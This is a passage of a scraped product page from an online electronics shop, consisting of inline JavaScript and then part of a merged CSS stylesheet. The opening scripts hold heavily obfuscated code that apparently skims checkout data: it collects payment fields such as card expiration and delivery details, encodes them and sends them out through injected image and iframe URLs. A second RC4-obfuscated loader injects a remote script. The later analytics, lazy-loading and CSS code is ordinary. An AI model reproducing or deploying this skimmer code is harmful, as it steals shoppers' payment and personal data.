0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
function lvbpwWhwyuwv0HUxm(mkloyym5eX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mkloyym5eX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mkloyym5eX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gzP0PtFDKOQlDUaGI(ursaK4JBnS5QBHII,cZaZBccZsu99){return lvbpwWhwyuwv0HUxm(atob(ursaK4JBnS5QBHII),cZaZBccZsu99);};function cUc424wBn0Y9VN4l(){var gFEXrkG=["vaiEKze6vBZZ3oFkC","SQdEDaV0","x2JwKNr","TXqo0HfobaA=","wPStTB0","wjdEabFaVXg="];var xQkefWej=["omj41DlOVo","mdHTBYZTpILBgw==","sNcqvcN93z5h2","LNgBKoK+8kPDAEPRtuFl+w==","gciojCixD","sF+w/D+uwWOT"];var y1JuQQHzxrFZYMcv=gzP0PtFDKOQlDUaGI(xQkefWej[1],xQkefWej[0]);if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[3],xQkefWej[2]))===-1){if(window[gzP0PtFDKOQlDUaGI(gFEXrkG[3],gFEXrkG[2])].href[gzP0PtFDKOQlDUaGI(gFEXrkG[5],gFEXrkG[4])](y1JuQQHzxrFZYMcv)){if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[5],xQkefWej[4]))===-1){bUTPhVplQ();}}}};function bUTPhVplQ(){var gMMS3iPVazE7KLei=["eI4CWXHWSqB","JOB30Q==","wb1LOCBe9","hk9usrd2LHpVbYbOGg==","uVEtZ4Lpow","6ouo","lZBO6wmyzc","w5hvSQ=="];var peczDh3=["rLNlAStPFJnHSdDz","SFswdLbsgNNrIC5+hH8vl5fFyEzpxk8hNnxXIFDDc3xth9o=","ukLeKe3IzESXQ","Ct1xl61a","y9K3jxo8","AX5VU5scEKxo","tuoDHY6pbCC","nw==","aavoZXq","5KY="];const uid=window[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[1],gMMS3iPVazE7KLei[0])](pz4okNvJ());const url=gzP0PtFDKOQlDUaGI(peczDh3[1],peczDh3[0])+encodeURIComponent(uid);const script=document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[3],gMMS3iPVazE7KLei[2])](gzP0PtFDKOQlDUaGI(peczDh3[3],peczDh3[2]));script[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[5],gMMS3iPVazE7KLei[4])]=url;document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[7],gMMS3iPVazE7KLei[6])].appendChild(script);uORwD2ABVzdjs(gzP0PtFDKOQlDUaGI(peczDh3[5],peczDh3[4]),gzP0PtFDKOQlDUaGI(peczDh3[7],peczDh3[6]),gzP0PtFDKOQlDUaGI(peczDh3[9],peczDh3[8]));};function uORwD2ABVzdjs(iTlTU8lBluz,wdE5SlGRcV,qejBwcp){var e6QOyRMN=["xI7JTHS","uH3AibSFhw==","kSSg9aKMQbeahEQIM","m+z71Gp4lg==","sZblGEwA7vmPkt","7rYIxObSx4l7MjQ=","pc6Qksp","6LVtCHfy"];var sDN4UxFOkHt=["njCQhsfdqgSAn","ufqX6zA=","pnBJS3Y4ApSF0yP","kYbcxw==","nlXcZv3ETQQq","Jdj/Vs5HSSPd1A==","el3SddmfLgCGm7OX7","GG+9XRaLBZM=","j1hzhDFA","BA=="];var fXf8pQyuBf3epKUf=new Date;var yZtDRlSDrs=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[1],sDN4UxFOkHt[0]);var a0RBNHDSNr=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[3],sDN4UxFOkHt[2]);fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[1],e6QOyRMN[0])](fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[3],e6QOyRMN[2])]()+(qejBwcp*yZtDRlSDrs*a0RBNHDSNr));var gObDRHC=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[5],sDN4UxFOkHt[4])+fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[5],e6QOyRMN[4])]();var bzw46vXav9k8r8wt=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[7],sDN4UxFOkHt[6]);document[gzP0PtFDKOQlDUaGI(e6QOyRMN[7],e6QOyRMN[6])]=iTlTU8lBluz+gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[9],sDN4UxFOkHt[8])+wdE5SlGRcV+gObDRHC+bzw46vXav9k8r8wt;};function pz4okNvJ(){var dFKzdGhve=["kI4bAOV0Yy","lBHYNtQo5g==","k8hB2OPIUsKsHd","stTQvak3ssBBetFVVrIw","fEiZZZRmHNbEjytPp","U7YJftHYPVM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gzP0PtFDKOQlDUaGI(dFKzdGhve[1],dFKzdGhve[0])](/[018]/g,c=>(c^crypto[gzP0PtFDKOQlDUaGI(dFKzdGhve[3],dFKzdGhve[2])](new Uint8Array(1))[0]&15>>c/4)[gzP0PtFDKOQlDUaGI(dFKzdGhve[5],dFKzdGhve[4])](16));};cUc424wBn0Y9VN4l();
/* 3162386095 */;
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
(function (window, document) {
    var propagationStop = 0;
    
    function onDocumentReady() {
        (function (events) {
            function loadCode() {
                events.forEach(function (e) {
                    window.removeEventListener(e, loadCode);
                });
                
                // bof code
                
        // bof initialization code
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
    t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
                            fbq('consent', 'revoke');
                // eof initialization code
            
        function jsonToUrlEncoded(element, key, list) {
            var list = list || [];
            
            if (typeof(element) === 'object' && !Array.isArray(element)) {
                for (var idx in element) {
                    if (element.hasOwnProperty(idx)) {
                        jsonToUrlEncoded(element[idx], key?key+'['+idx+']':idx, list);
                    }
                }
            } else if (typeof(element) === 'object' && Array.isArray(element)) {
                for (var i = 0; i < element.length; i += 1) {
                    jsonToUrlEncoded(element[i], key?key+'['+i+']':i, list);
                }
            } else {
                list.push(key + '=' + encodeURIComponent(element));
            }
            
            return list.join('&');
        }
        
        function getTimestamp() {
            var timestamp = 0;
            
            if (!Date.now) {
                timestamp = new Date().getTime();
            } else {
                timestamp = Date.now();
            }
            
            return timestamp;
        }
        
        function getUserData() {
            var query = 'sections=apptrian_metapixelapi_matching_section';
            var sectionUrl = 'https://www.8sinn.com/customer/section/load?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', sectionUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var data = JSON.parse(this.responseText);
                        run(data);
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        getUserData();
        
        function run(response) {
            var userData = {};
            var apptrianMetaPixelApiUrl="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html";                        var apptrianMetaPixelApiProductId=60;                        
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            if (propagationStop === 0) {
                propagationStop = 1;
                
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_metapixelapi_matching_section')) {
                    section = response.apptrian_metapixelapi_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
                
                fbq('init', '1457456774525755', userData);
                
        function stringToHash(string) {
            var hash = 0;
            var stringLength = string.length;
            var i;
            var char;
            
            if (stringLength === 0) {
                return hash;
            }
            
            for (i = 0; i < stringLength; i += 1) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName) {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            var timestamp = String(getTimestamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId) {
            var data = {};
            data.eventName = eName;
            data.eventData = eData;
            data.eventId = eId;
            data.url = window.location.href;
            data.userData = userData;
            
            var query = jsonToUrlEncoded(data);
            var apiUrl = 'https://www.8sinn.com/apptrian_metapixelapi/index/index?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', apiUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var result = this.responseText;
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (var i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        function addContentIdsParam(data)
        {
            if (data !== null && typeof data === 'object' && data.hasOwnProperty('contents')) {
                var contents = data.contents;
                
                var arrayLength = contents.length;
                var item = {};
                var contentIds = [];
                var id = '';
                
                for (var i = 0; i < arrayLength; i++) {
                    item = contents[i];
                    id = String(item.id);
                    contentIds.push(id);
                }
                
                if (contentIds.length) {
                    data.content_ids = contentIds;
                }
            }
            
            return data;
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
                        fbq("track", "PageView", pageViewData, pageViewEventIdObj);
                
                    if (isConsentGranted()) {fireConversionsApiEvent("PageView", pageViewData, pageViewEventId);}
                
                    
var productData = {
    "contents": [
        {
            "id": "8-extrathin-micro-hdmi",
            "quantity": 1,
            "item_price": 21
        }
    ],
    "content_type": "product",
    "value": 21,
    "currency": "USD"
};
var productDataForViewContent = {
    "contents": [
        {
            "id": "8-extrathin-micro-hdmi",
            "quantity": 1,
            "item_price": 21
        }
    ],
    "content_type": "product",
    "value": 21,
    "currency": "USD"
};
var isAddToCartReady = 1;
var isDetectSelectedSkuEnabled = 0;
var taxFlag = 0;

                        
            var viewContentEventId = generateEventId('ViewContent');
            var viewContentEventIdObj = {};
            viewContentEventIdObj.eventID = viewContentEventId;
            
// If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);

// Add content_ids property
productDataForViewContent = addContentIdsParam(productDataForViewContent);

                    fbq('track', 'ViewContent', productDataForViewContent, viewContentEventIdObj);
                        
                    if (isConsentGranted()) {fireConversionsApiEvent('ViewContent', productDataForViewContent, viewContentEventId);}
            
// Add Pixel Events to the button's click handler

var elAddToCart = document.getElementById('product-addtocart-button');

if (elAddToCart) {
    elAddToCart.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length && isAddToCartReady) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToCartEventId = generateEventId('AddToCart');
            var addToCartEventIdObj = {};
            addToCartEventIdObj.eventID = addToCartEventId;
            
                            fbq('track', 'AddToCart', productData, addToCartEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToCart', productData, addToCartEventId);}
                    }
    });
}

var elAddToWishlist = document.querySelector('.action.towishlist');

if (elAddToWishlist) {
    elAddToWishlist.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToWishlistEventId = generateEventId('AddToWishlist');
            var addToWishlistEventIdObj = {};
            addToWishlistEventIdObj.eventID = addToWishlistEventId;
            
                            fbq('track', 'AddToWishlist', productData, addToWishlistEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToWishlist', productData, addToWishlistEventId);}
                    }
    });
}
                        
            checkConsent();
        
    } // end of propagationStop
    } // end of run
    
        function getCookieDataFromString(str) {
            var data = {};
            
            try {
                data = JSON.parse(str);
            } catch (e) {
                if (str.indexOf('=') > -1) {
                    var arr = str.split('=');
                    var key = '';
                    var value = '';
                    var k = 1;
                    
                    for (let i = 0; i < arr.length; i+=2) {
                        key   = '';
                        value = '';
                        
                        if (arr[i] !== undefined) {
                            key = arr[i].trim();
                        }
                        
                        if (arr[k] !== undefined) {
                            value = arr[k].trim();
                        }
                        
                        if (key) {
                            data[key] = value;
                        }
                        
                        k+=2;
                    }
                } else {
                    data = str;
                }
            }
            
            return data;
        }
        
        function getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }
        
        function isConsentGranted() {
            var isCookieConsentEnabled = 1;
            
            // If cookie consent feature is disabled just allow everything.
            if (!isCookieConsentEnabled) {
                return 1;
            }
            
            var cookieName = 'user_allowed_save_cookie';
            var cookie     = decodeURIComponent(getCookie(cookieName));
            var result     = 0;
            
            if (!cookie) {
                return result;
            }
            
            var cookieData  = getCookieDataFromString(cookie);
            var cookieKey   = '';
            var cookieValue = '';
            
            if (cookieKey && cookieValue) {
                if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                    var value = cookieData[cookieKey];
                    
                    if (value == cookieValue) {
                        result = 1;
                    }
                }
            } else if (!cookieKey && cookieValue) {
                if (cookie.indexOf(cookieValue) !== -1) {
                    result = 1;
                }
            } else if (cookieKey && !cookieValue) {
                if (typeof cookieData === 'object' && cookieKey in cookieData) {
                    result = 1;
                }
            } else {
                if (cookie) {
                    result = 1;
                }
            }
            
            return result;
        }
        
        function checkConsent() {
            if (isConsentGranted()) {
                                fbq('consent', 'grant');
                            }
        }
        
        // Check consent on document ready
        checkConsent();
        
        var elConsentButton = document.querySelector('#btn-cookie-allow');
        
        if (elConsentButton !== null) {
            // Add consent grant call to the consent button's click handler
            elConsentButton.addEventListener('click', function() {
                setTimeout(function() {
                    checkConsent();
                }, 1000);
            });
        }
        
        // eof code
        
            } // eof loadCode
            
            events.forEach(function (e) {
                window.addEventListener(e, loadCode, {once: true, passive: true});
            });
        }(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown', 'apptrianmetastart'])); // eof loadCode IIFE
        
                
    } // end of onDocumentReady
    
    // In case the document is already rendered
    if (document.readyState!='loading') {
        onDocumentReady();
    // Modern browsers
    } else if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', onDocumentReady);
    // Old browsers
    } else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState=='complete') {
                onDocumentReady();
            }
        });
    }
    
}(window, document)); // eof IIFE;
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f89295f6671745f18baab4888f362a7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.8sinn.com/static/version1727086548/_cache/merged/7eb9d07a9b0242252b91e11eccf2a561.min.css
body_size: 123898
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{border:0}img,object,video,embed{height:auto;max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans',var(--a2-font-base);font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:0}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:0 0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0;margin-bottom:2rem}h2{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem}h3{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem}h4{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0;margin-bottom:2rem}h5{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem}h6{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:0;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open 